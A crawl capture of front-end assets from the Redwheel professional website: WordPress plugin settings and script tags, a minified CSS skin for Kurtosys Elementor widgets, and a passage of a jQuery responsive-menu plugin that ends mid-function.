var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"9027","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":173,"max_num_pages":58,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9
body_size: 2418
content:
.pricing-table{text-align:center;padding:30px}.pricing-table__icon-box>*:before{font-size:40px}.pricing-table .pricing-table__title{margin:20px 0 0 0;padding:0}.pricing-table .pricing-table__subtitle{margin:10px 0 0 0;padding:0}.pricing-table__price{padding:15px 0}.pricing-table__price-prefix,.pricing-table__price-val{font-size:23px}.pricing-table__price-desc{padding:0;margin:5px 0 0}.pricing-table__action{padding:20px 0 0 0}.brands-list .brands-list__item-name{margin:20px 0 0 0}.brands-list .brands-list__item-img{display:inline-block}.kurtosys-animated-box__front,.kurtosys-animated-box__back{padding:10px}.kurtosys-animated-box__icon .kurtosys-animated-box-icon-inner{width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%}.kurtosys-animated-box__icon i{font-size:40px;color:white}.kurtosys-animated-box .kurtosys-animated-box__title{color:white;font-size:23px;margin:0 0 10px 0}.kurtosys-animated-box .kurtosys-animated-box__subtitle{color:white;font-size:18px;margin:0 0 10px 0}.kurtosys-animated-box .kurtosys-animated-box__description{color:white;font-size:13px;margin:0 0 10px 0}.kurtosys-animated-box .kurtosys-animated-box__button .kurtosys-animated-box__button-text{margin:0 3px}.kurtosys-animated-box .kurtosys-animated-box__button .kurtosys-animated-box__button-icon{color:white}.kurtosys-animated-text__before-text{font-size:36px}.kurtosys-animated-text__animated-text{font-size:40px}.kurtosys-animated-text__after-text{font-size:36px}.circle-counter .circle-val{color:#6ec1e4;font-size:23px}.circle-counter .circle-val .circle-counter__prefix{line-height:1}.circle-counter .circle-val .circle-counter__suffix{line-height:1}.circle-counter .circle-counter__title{padding-top:10px}.kurtosys-carousel .kurtosys-carousel__item-title{margin:0;padding:0}.kurtosys-carousel .kurtosys-arrow{width:36px;height:36px;-webkit-border-radius:18px;border-radius:18px;margin-top:-18px;color:#fff}.kurtosys-carousel .kurtosys-arrow:before{font-size:23px}.kurtosys-carousel .kurtosys-arrow.prev-arrow{left:20px}.kurtosys-carousel .kurtosys-arrow.next-arrow{right:20px}.kurtosys-countdown-timer .kurtosys-countdown-timer__item{margin:10px}.kurtosys-countdown-timer .kurtosys-countdown-timer__item-value{font-size:23px}.kurtosys-countdown-timer .kurtosys-countdown-timer__item-label{font-size:13px}.kurtosys-images-layout__inner{margin:10px}.kurtosys-images-layout__icon .kurtosys-kurtosys-images-layout-icon-inner{width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%}.kurtosys-images-layout__icon i{font-size:40px;color:white}.kurtosys-images-layout__content{padding:20px}.kurtosys-images-layout__content:before{opacity:0.4;background-color:rgba(84,89,95,0.6)}.kurtosys-images-layout .kurtosys-images-layout__title{color:white;font-size:23px;margin:0 0 10px 0}.kurtosys-images-layout .kurtosys-images-layout__desc{color:white;font-size:13px;margin:0 0 10px 0}.kurtosys-slider{position:relative}.kurtosys-slider__icon .kurtosys-slider-icon-inner{width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%}.kurtosys-slider__icon i{font-size:40px;color:white}.kurtosys-slider .kurtosys-slider__icon{color:white;font-size:40px;text-align:center}.kurtosys-slider .kurtosys-slider__title{color:white;font-size:36px;margin:10px 0;text-align:center}.kurtosys-slider .kurtosys-slider__subtitle{color:white;font-size:24px;margin:10px 0;text-align:center}.kurtosys-slider .kurtosys-slider__desc{color:white;font-size:14px;margin:10px 0 30px 0;text-align:center}.kurtosys-slider .kurtosys-slider__button-wrapper{text-align:center}.kurtosys-slider .kurtosys-slider__button-wrapper .kurtosys-slider__button--primary{background-color:#6ec1e4}.kurtosys-slider .sp-image-container{position:relative}.kurtosys-slider .sp-image-container:after{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,0.2);content:''}.kurtosys-slider .sp-arrow{color:white;font-size:30px;background-color:#6ec1e4}.kurtosys-slider .sp-full-screen-button{font-size:16px;color:white}.kurtosys-slider .sp-buttons .sp-button{border-color:#6ec1e4;background-color:transparent}.kurtosys-slider .sp-buttons .sp-button.sp-selected-button{background-color:#6ec1e4}.kurtosys-slider .sp-buttons .sp-button:hover{background-color:#6ec1e4}.kurtosys-slider .sp-thumbnails .sp-thumbnail-container:hover:before{border:2px solid #54595f}.kurtosys-slider .sp-thumbnails .sp-thumbnail-container.sp-selected-thumbnail:before{border:2px solid #6ec1e4}.kurtosys-team-member .kurtosys-team-member__cover:before{background-color:rgba(84,89,95,0.5)}.kurtosys-team-member .kurtosys-team-member__cover:after{border-color:rgba(84,89,95,0.5) transparent transparent transparent}.kurtosys-team-member .kurtosys-team-member__name{font-size:20px;color:black;margin:10px 0}.kurtosys-team-member .kurtosys-team-member__position{text-align:center;margin:5px 0;font-size:14px;color:#6ec1e4}.kurtosys-team-member .kurtosys-team-member__desc{text-align:center;font-size:16px;color:#54595f;margin:10px 0}.kurtosys-team-member .kurtosys-team-member__socials{margin:10px 0}.kurtosys-team-member .kurtosys-team-member__socials-icon{font-size:18px;color:#6ec1e4}.kurtosys-team-member .kurtosys-team-member__socials-icon .inner{width:25px;height:25px;-webkit-border-radius:50%;border-radius:50%}.kurtosys-team-member .kurtosys-team-member__socials-icon .inner{margin:5px}.kurtosys-services .kurtosys-services__icon{color:white;font-size:40px;text-align:center;margin:10px 0}.kurtosys-services .kurtosys-services__icon .inner{width:80px;height:80px;background-color:#6ec1e4;-webkit-border-radius:50%;border-radius:50%}.kurtosys-services .kurtosys-services__icon .inner i{color:white;font-size:40px}.kurtosys-services .kurtosys-services__title{font-size:20px;color:black;margin:10px 0}.kurtosys-services .kurtosys-services__desc{text-align:center;font-size:16px;color:#54595f;margin:10px 0}.kurtosys-testimonials .kurtosys-testimonials__icon{font-size:40px;text-align:center;margin:5px}.kurtosys-testimonials .kurtosys-testimonials__icon .kurtosys-testimonials__icon-inner{width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%}.kurtosys-testimonials .kurtosys-testimonials__icon .kurtosys-testimonials__icon-inner i{font-size:40px}.kurtosys-testimonials .kurtosys-testimonials__title{font-size:20px;color:black;margin:5px}.kurtosys-testimonials .kurtosys-testimonials__comment{text-align:center;font-size:14px;font-weight:400;color:#54595f;margin:5px;padding:25px 15px;-webkit-border-radius:10px;border-radius:10px;background-color:#6ec1e4}.kurtosys-testimonials .kurtosys-testimonials__name{font-size:18px;color:black;margin:5px}.kurtosys-testimonials .kurtosys-testimonials__position{text-align:center;margin:5px;font-size:16px;color:#6ec1e4}.kurtosys-testimonials .kurtosys-testimonials__date{text-align:center;margin:5px;font-size:12px;color:#7a7a7a}.kurtosys-testimonials .kurtosys-arrow{width:36px;height:36px;-webkit-border-radius:18px;border-radius:18px;margin-top:-18px;color:#fff;background-color:#6ec1e4}.kurtosys-testimonials .kurtosys-arrow:before{font-size:23px}.kurtosys-testimonials .kurtosys-arrow.prev-arrow{left:20px}.kurtosys-testimonials .kurtosys-arrow.next-arrow{right:20px}.kurtosys-testimonials .kurtosys-slick-dots{margin:20px 0 0 0}.kurtosys-testimonials .kurtosys-slick-dots li.slick-active span{background-color:#61ce70}.kurtosys-testimonials .kurtosys-slick-dots li:hover span{background-color:#6ec1e4}.kurtosys-testimonials .kurtosys-slick-dots li span{background-color:#7a7a7a}.kurtosys-button__instance{-webkit-border-radius:4px;border-radius:4px}.kurtosys-button__icon{color:white;width:25px;height:25px;font-size:25px;margin:3px}.kurtosys-button__label{color:white;font-size:20px;line-height:20px;font-weight:600;text-align:left}.kurtosys-button__state{padding:10px 30px}.kurtosys-button__plane-normal{background-color:#6ec1e4}.kurtosys-button__plane-hover{background-color:#54595f}.kurtosys-image-comparison .jx-label{margin:5px;background-color:#54595f}.kurtosys-image-comparison .jx-controller{width:40px;height:40px;background-color:#6ec1e4;-webkit-transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88)}.kurtosys-image-comparison .jx-controller i{color:white;font-size:20px;margin:5px}.kurtosys-image-comparison .jx-image.jx-left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-image-comparison .jx-image.jx-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.kurtosys-image-comparison .kurtosys-arrow{width:36px;height:36px;-webkit-border-radius:18px;border-radius:18px;margin-top:-18px;color:#fff;background-color:#6ec1e4}.kurtosys-image-comparison .kurtosys-arrow:before{font-size:23px}.kurtosys-image-comparison .kurtosys-arrow.prev-arrow{left:20px}.kurtosys-image-comparison .kurtosys-arrow.next-arrow{right:20px}.kurtosys-image-comparison .kurtosys-slick-dots{margin:20px 0 0 0}.kurtosys-image-comparison .kurtosys-slick-dots li.slick-active span{background-color:#61ce70}.kurtosys-image-comparison .kurtosys-slick-dots li:hover span{background-color:#6ec1e4}.kurtosys-image-comparison .kurtosys-slick-dots li span{background-color:#7a7a7a}.kurtosys-instagram-gallery__content{padding:20px}.kurtosys-instagram-gallery__content:before{background-color:rgba(84,89,95,0.6)}.kurtosys-instagram-gallery__caption{color:white;font-size:18px;line-height:20px;text-align:center;margin:10px 0;max-width:100%;z-index:1}.kurtosys-instagram-gallery__meta{z-index:1}.kurtosys-instagram-gallery__comments-count{color:white;font-size:20px;margin:5px}.kurtosys-instagram-gallery__comments-icon{color:#6ec1e4;margin-right:5px}.kurtosys-instagram-gallery__likes-count{color:white;font-size:20px;margin:5px}.kurtosys-instagram-gallery__likes-icon{color:#6ec1e4;margin-right:5px}.kurtosys-scroll-navigation--position-left{margin-left:20px}.kurtosys-scroll-navigation--position-right{margin-right:20px}.kurtosys-scroll-navigation__item{margin:10px 0}.kurtosys-scroll-navigation__item .kurtosys-scroll-navigation__dot{background-color:#54595f}.kurtosys-scroll-navigation__item:hover .kurtosys-scroll-navigation__dot{background-color:#61ce70}.kurtosys-scroll-navigation__item.invert .kurtosys-scroll-navigation__dot{background-color:#fff}.kurtosys-scroll-navigation__item.active .kurtosys-scroll-navigation__dot{background-color:#6ec1e4}.kurtosys-scroll-navigation__dot{-webkit-border-radius:50%;border-radius:50%;color:white;font-size:14px;-webkit-transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88)}.kurtosys-scroll-navigation__dot i{font-size:inherit}.kurtosys-scroll-navigation__item-hint{background-color:#6ec1e4;padding:0 10px;-webkit-border-radius:4px;border-radius:4px}.kurtosys-scroll-navigation__icon{color:white;font-size:20px;margin:5px}.kurtosys-scroll-navigation__label{color:white;font-size:16px}.kurtosys-headline__first{color:#54595f}.kurtosys-headline__first .kurtosys-headline__deco{margin-right:10px}.kurtosys-headline__second{color:#6ec1e4}.kurtosys-headline__second .kurtosys-headline__deco{margin-left:10px}.kurtosys-headline__divider{height:2px;background-color:#7a7a7a}.kurtosys-headline__deco-icon i{font-size:30px;color:#54595f}.kurtosys-headline--direction-horizontal .kurtosys-headline__divider.kurtosys-headline__left-divider{margin-right:10px}.kurtosys-headline--direction-horizontal .kurtosys-headline__divider.kurtosys-headline__right-divider{margin-left:10px}.kurtosys-subscribe-form .kurtosys-subscribe-form__input{border:1px solid #e0e0e8;background-color:#f7fafd;-webkit-border-radius:4px;border-radius:4px;padding:13px 20px;margin:5px 0}.kurtosys-subscribe-form .kurtosys-subscribe-form__input.mail-invalid{color:#d9534f}.kurtosys-subscribe-form .kurtosys-subscribe-form__input:focus{outline:none;-webkit-box-shadow:0 0 10px #e0e0e8;box-shadow:0 0 10px #e0e0e8}.kurtosys-subscribe-form .kurtosys-subscribe-form__input:first-child{margin-top:0}.kurtosys-subscribe-form .kurtosys-subscribe-form__input:last-child{margin-bottom:0}.kurtosys-subscribe-form .kurtosys-subscribe-form__submit{background-color:#6ec1e4}.kurtosys-subscribe-form .kurtosys-subscribe-form__submit-icon{color:white;font-size:15px;margin-right:10px}.kurtosys-subscribe-form--inline-layout .kurtosys-subscribe-form__submit{margin-left:10px}.kurtosys-subscribe-form--block-layout .kurtosys-subscribe-form__submit{margin-top:10px}.kurtosys-subscribe-form--response-success .kurtosys-subscribe-form__message{color:#5cb85c}.kurtosys-subscribe-form--response-error .kurtosys-subscribe-form__message{color:#d9534f}.kurtosys-progress-bar__wrapper{position:relative;height:30px;background-color:#eeeeee;-webkit-border-radius:2px;border-radius:2px}.kurtosys-progress-bar__status-bar{height:100%;background-color:#6ec1e4;-webkit-border-radius:2px;border-radius:2px}.kurtosys-progress-bar__title-icon{margin-right:5px}.kurtosys-progress-bar-type-1 .kurtosys-progress-bar__title{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.kurtosys-progress-bar-type-1 .kurtosys-progress-bar__title-text{color:#54595f}.kurtosys-progress-bar-type-1 .kurtosys-progress-bar__title-icon{color:#54595f}.kurtosys-progress-bar-type-1 .kurtosys-progress-bar__percent{margin:0 10px;color:white;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.kurtosys-progress-bar-type-2 .kurtosys-progress-bar__title{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;margin-top:5px}.kurtosys-progress-bar-type-2 .kurtosys-progress-bar__percent{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;margin-bottom:5px}.kurtosys-progress-bar-type-3 .kurtosys-progress-bar__percent{width:40px;margin-right:-20px;padding:5px 0;color:white;background-color:#6ec1e4;-webkit-border-radius:2px;border-radius:2px}.kurtosys-progress-bar-type-3 .kurtosys-progress-bar__wrapper{height:10px}.kurtosys-progress-bar-type-4 .kurtosys-progress-bar__title{margin-right:20px}.kurtosys-progress-bar-type-4 .kurtosys-progress-bar__percent{margin-left:20px}.kurtosys-progress-bar-type-4 .kurtosys-progress-bar__wrapper{height:10px}.kurtosys-progress-bar-type-5 .kurtosys-progress-bar__title{margin-bottom:5px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.kurtosys-progress-bar-type-5 .kurtosys-progress-bar__percent{margin-left:10px}.kurtosys-progress-bar-type-6 .kurtosys-progress-bar__title{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.kurtosys-progress-bar-type-6 .kurtosys-progress-bar__wrapper{height:60px}.kurtosys-progress-bar-type-6 .kurtosys-progress-bar__status{margin-left:10px}.kurtosys-progress-bar-type-6 .kurtosys-progress-bar__percent{font-size:25px}.kurtosys-progress-bar-type-7 .kurtosys-progress-bar__wrapper{width:50px;height:300px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.kurtosys-progress-bar-type-7 .kurtosys-progress-bar__percent{margin-bottom:10px}.kurtosys-portfolio .kurtosys-portfolio__filter-list{margin:0 0 30px 0}.kurtosys-portfolio .kurtosys-portfolio__filter-item{padding:0 10px;margin:0 5px;color:#54595f}.kurtosys-portfolio .kurtosys-portfolio__filter-item.active{color:white;background-color:#6ec1e4}.kurtosys-portfolio .kurtosys-portfolio__filter-item-separator{font-size:12px;color:#6ec1e4}.kurtosys-portfolio .kurtosys-portfolio__content-inner{padding:10px}.kurtosys-portfolio .kurtosys-portfolio__title{font-size:22px;margin:0 0 5px 0}.kurtosys-portfolio .kurtosys-portfolio__category{font-size:16px;margin:0 0 5px 0}.kurtosys-portfolio .kurtosys-portfolio__desc{font-size:14px;margin:0 0 5px 0}.kurtosys-portfolio .kurtosys-portfolio__view-more{margin-top:30px}.kurtosys-portfolio .kurtosys-portfolio__view-more-button{background-color:#6ec1e4;color:white}.kurtosys-portfolio.preset-type-1 .kurtosys-portfolio__title{color:white}.kurtosys-portfolio.preset-type-1 .kurtosys-portfolio__category{color:white}.kurtosys-portfolio.preset-type-1 .kurtosys-portfolio__desc{color:white}.kurtosys-portfolio.preset-type-1 .kurtosys-portfolio__content-inner{background-color:#54595f}.kurtosys-portfolio.preset-type-2 .kurtosys-portfolio__title{color:#54595f}.kurtosys-portfolio.preset-type-2 .kurtosys-portfolio__category{color:#54595f}.kurtosys-portfolio.preset-type-2 .kurtosys-portfolio__desc{color:#54595f}.kurtosys-portfolio.preset-type-2 .kurtosys-portfolio__cover{background-color:rgba(84,89,95,0.6)}.kurtosys-portfolio.preset-type-2 .kurtosys-portfolio__cover i{font-size:25px;color:#6ec1e4}.kurtosys-portfolio.preset-type-3 .kurtosys-portfolio__cover{background-color:rgba(84,89,95,0.6)}.kurtosys-portfolio.preset-type-3 .kurtosys-portfolio__cover i{font-size:25px;color:#6ec1e4}.kurtosys-portfolio.preset-type-4 .kurtosys-portfolio__title{color:white}.kurtosys-portfolio.preset-type-4 .kurtosys-portfolio__category{color:white}.kurtosys-portfolio.preset-type-4 .kurtosys-portfolio__desc{color:white}.kurtosys-portfolio.preset-type-4 .kurtosys-portfolio__content-inner{background-color:rgba(84,89,95,0.6)}.kurtosys-timeline__line{background-color:#e8e8f6}.kurtosys-timeline__line-progress{background-color:#55cdff}.kurtosys-timeline-item h5{margin-top:0}.kurtosys-timeline-item .timeline-item__card{-webkit-border-radius:6px;border-radius:6px;background-color:#fff;-webkit-box-shadow:2px 2px 30px 0 rgba(156,156,192,0.26);box-shadow:2px 2px 30px 0 rgba(156,156,192,0.26)}.kurtosys-timeline-item .timeline-item__card-img{font-size:0}.kurtosys-timeline-item .timeline-item__card-arrow{background-color:#fff}.kurtosys-timeline-item .timeline-item__card-content{padding:40px}.kurtosys-timeline-item .timeline-item__meta-content{font-size:16px;color:#a0a0a2}.kurtosys-timeline-item .timeline-item__point-content{color:#fff;background-color:#e8e8f6;-webkit-border-radius:50%;border-radius:50%}.kurtosys-timeline-item.is--active .timeline-item__point-content{background-color:#55cdff}.kurtosys-timeline-item.is--active .timeline-item__meta-content{color:#55cdff}.kurtosys-timeline-item--align-left .timeline-item__card{margin-left:10px}.kurtosys-timeline-item--align-left .kurtosys-timeline__line{margin-left:20px}.kurtosys-timeline-item--align-right .timeline-item__card{margin-right:10px}.kurtosys-timeline-item--align-right .kurtosys-timeline__line{margin-right:20px}.kurtosys-price-list .price-list{margin:0}.kurtosys-price-list .price-list__item-separator{border-bottom:2px dotted #434345}


--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3
body_size: 5534
content:
( function( $ ) {
	'use strict';

	var KurtosysMenu = function( element, options ) {

		this.defaultSettings = {
			enabled: false,
			threshold: 767, // Minimal menu width, when this plugin activates
			mouseLeaveDelay: 500,
			openSubType: 'click', // hover, click
			megaWidthType: 'container',
			megaWidthSelector: '',
			mainMenuSelector: '.kurtosys-menu',
			menuInnerSelector: '.kurtosys-menu-inner',
			menuItemSelector: '.kurtosys-menu-item',
			moreMenuContent:  '&middot;&middot;&middot;',
			templates: {
				mobileMenuToogleButton: '<button class="kurtosys-mobile-menu-toggle-button" aria-label="Menu" aria-expanded="false" aria-controls="kurtosys-menu-"><i class="kurtosys-menu-toggle__icon"></i></button>',
			}
		}

		this.settings = $.extend( this.defaultSettings, options );

		this.$window = $( window );

		this.$document = $( document );

		this.$element = $( element );

		this.$instance = $( this.settings.mainMenuSelector, this.$element ).addClass( 'kurtosys-responsive-menu' );

		this.$menuItems = $( '>' + this.settings.menuItemSelector, this.$instance ).addClass( 'kurtosys-responsive-menu-item' );

		this.$moreItemsInstance = null;

		this.hiddenItemsArray = [];

		this.$mobileStateCover = null;

		this.createMenuInstance();

		this.$instance.trigger( 'kurtosysMenuCreated' );
	}

	KurtosysMenu.prototype = {
		constructor: KurtosysMenu,

		createMenuInstance: function() {
			var self = this,
				mainMenuWidth,
				totalVisibleItemsWidth = 0;

			this.subMenuRebuild();
			this.subMegaMenuRebuild();

			// Add mobile menu cover
			$( 'body' ).append( '<div class="kurtosys-mobile-menu-cover"></div>' );
			this.$mobileStateCover = $( '.kurtosys-mobile-menu-cover' );

			// Add available items list
			if ( ! tools.isEmpty( this.settings.moreMenuContent ) && self.settings.enabled ) {
				self.$instance.append( '<li class="kurtosys-menu-item kurtosys-menu-item-has-children kurtosys-simple-menu-item kurtosys-responsive-menu-available-items" hidden><a href="#" class="top-level-link"><div class="kurtosys-menu-item-wrapper">' + this.settings.moreMenuContent + '</div></a><ul class="kurtosys-sub-menu"></ul></li>' );
				self.$moreItemsInstance = $( '> .kurtosys-responsive-menu-available-items', this.$instance );
				self.$moreItemsInstance.attr( { 'hidden': 'hidden' } );
			}

			// Add mobile menu toogle button
			if ( ! tools.isEmpty( this.settings.templates.mobileMenuToogleButton ) ) {
				this.$element.prepend( this.settings.templates.mobileMenuToogleButton );
				this.$mobileToogleButton = $( '.kurtosys-mobile-menu-toggle-button', this.$element );
				// Set toogle button aria-controls with id of inner menu
				const menuInnerId = $(this.settings.menuInnerSelector, this.$element).attr('id');
				this.$mobileToogleButton.attr('aria-controls', menuInnerId);
			}

			if ( this.isThreshold() ) {
				this.$element.addClass( 'kurtosys-mobile-menu' );
				$( 'body' ).addClass( 'kurtosys-mobile-menu-active' );
			} else {
				$( 'body' ).addClass( 'kurtosys-desktop-menu-active' );
				this.rebuildItems();
				this.$instance.trigger( 'rebuildItems' ); // subMenu position rebuild
			}

			this.subMenuHandler();

			this.mobileViewHandler();

			this.watch();
		},

		/**
		 * SubMenu items Handler.
		 *
		 * @return {void}
		 */
		subMenuHandler: function() {
			var self = this,
				transitionend = 'transitionend oTransitionEnd webkitTransitionEnd',
				prevClickedItem = null,
				menuItem,
				menuItemParents,
				timer;

			if ( self.mobileAndTabletcheck() ) {
				this.$instance.on( 'touchstart', '.kurtosys-menu-item > a', touchStartItem );
				this.$instance.on( 'touchend', '.kurtosys-menu-item > a', touchEndItem );
			} else {

				switch ( this.settings.openSubType ) {
					case 'hover':
							this.$instance.on( 'mouseenter focus', '.kurtosys-menu-item > a', mouseEnterHandler );
							this.$instance.on( 'mouseleave blur', '.kurtosys-menu-item > a', mouseLeaveHandler );

						break;
					case 'click':
							this.$instance.on( 'click', '.kurtosys-menu-item > a', clickHandler );
						break;
				}

				this.$instance.on( 'mouseenter', '.kurtosys-sub-menu, .kurtosys-sub-mega-menu', mouseEnterSubMenuHandler );
				this.$instance.on( 'mouseenter', mouseEnterInstanceHandler );
				this.$instance.on( 'mouseleave', mouseLeaveInstanceHandler );
			}

			function touchStartItem( event ) {
				var $currentTarget = $( event.currentTarget ),
					$this = $currentTarget.closest('.kurtosys-menu-item');

				$this.data( 'offset', $this.offset().top );
			}

			function touchEndItem( event ) {
				var $this,
					$siblingsItems,
					$link,
					$currentTarget,
					subMenu,
					offset;

				event.preventDefault();
				event.stopPropagation();

				$currentTarget = $( event.currentTarget );
				$this          = $currentTarget.closest('.kurtosys-menu-item');
				$siblingsItems = $this.siblings( '.kurtosys-menu-item.kurtosys-menu-item-has-children' );
				$link          = $( '> a', $this );
				subMenu        = $( '.kurtosys-sub-menu:first, .kurtosys-sub-mega-menu', $this );
				offset         = $this.data( 'offset' );

				if ( offset !== $this.offset().top ) {
					return false;
				}

				if ( $siblingsItems[0] ) {
					$siblingsItems.removeClass( 'kurtosys-menu-hover' );
					$( 'kurtosys-menu-item-has-children', $siblingsItems ).removeClass( 'kurtosys-menu-hover' );
				}

				if ( ! $( '.kurtosys-sub-menu, .kurtosys-sub-mega-menu', $this )[0] || $this.hasClass( 'kurtosys-menu-hover' ) ) {
					window.location = $link.attr( 'href' );

					$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );
					self.$element.removeClass( 'kurtosys-mobile-menu-active-state' );

					return false;
				}

				if ( subMenu[0] ) {
					$this.addClass( 'kurtosys-menu-hover' );
					self.handleMobileSubmenu(subMenu[0]);
				}
			}

			function clickHandler( event ) {
				var $this,
					$siblingsItems,
					$link,
					$currentTarget,
					subMenu;

				event.preventDefault();
				event.stopPropagation();

				$currentTarget = $( event.currentTarget );
				$this          = $currentTarget.closest('.kurtosys-menu-item');
				$siblingsItems = $this.siblings( '.kurtosys-menu-item.kurtosys-menu-item-has-children' );
				$link          = $( '> a', $this );
				subMenu        = $( '.kurtosys-sub-menu:first, .kurtosys-sub-mega-menu', $this );

				if ( $siblingsItems[0] ) {
					$siblingsItems.removeClass( 'kurtosys-menu-hover' );
					$( 'kurtosys-menu-item-has-children', $siblingsItems ).removeClass( 'kurtosys-menu-hover' );
					const siblingLinkElements = $( '> .top-level-link', $siblingsItems );
					siblingLinkElements.attr( 'aria-expanded', 'false' );
				}

				if ( ! $( '.kurtosys-sub-menu, .kurtosys-sub-mega-menu', $this )[0] || $this.hasClass('kurtosys-menu-hover') ) {
					window.location = $link.attr( 'href' );

					$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );
					self.$element.removeClass( 'kurtosys-mobile-menu-active-state' );

					return false;
				}

				if ( subMenu[0] ) {
					$link.attr( 'aria-expanded', 'true' );
					$this.addClass( 'kurtosys-menu-hover' );
					self.handleMobileSubmenu(subMenu[0]);
				}
			}

			function mouseEnterHandler( event ) {
				var subMenu;

				menuItem = $( event.target ).parents( '.kurtosys-menu-item' );
				subMenu = menuItem.children( '.kurtosys-sub-menu, .kurtosys-sub-mega-menu' ).first();

				$( '.kurtosys-menu-hover', this.$instance ).removeClass( 'kurtosys-menu-hover' );

				if ( subMenu[0] ) {
					const linkElement = $(event.target);
					if (linkElement.hasClass( 'top-level-link' )) {
						linkElement.attr( 'aria-expanded', 'true' );
					}
					menuItem.addClass( 'kurtosys-menu-hover' );
					self.handleMobileSubmenu(subMenu[0]);
				}
			}

			function mouseLeaveHandler( event ) {
				// Item Mouse Leave Event
				const menuItem = $(event.target).parents( '.kurtosys-menu-item-has-children' );
				const linkElement = menuItem.find(' > .top-level-link' );
				
				timer = setTimeout( function() {
					if (!menuItem.hasClass( 'kurtosys-menu-hover' )) {
						linkElement.attr( 'aria-expanded', 'false' );
					}
				}, self.settings.mouseLeaveDelay + 1 );
			}

			function mouseEnterSubMenuHandler( event ) {
				clearTimeout( timer );
			}

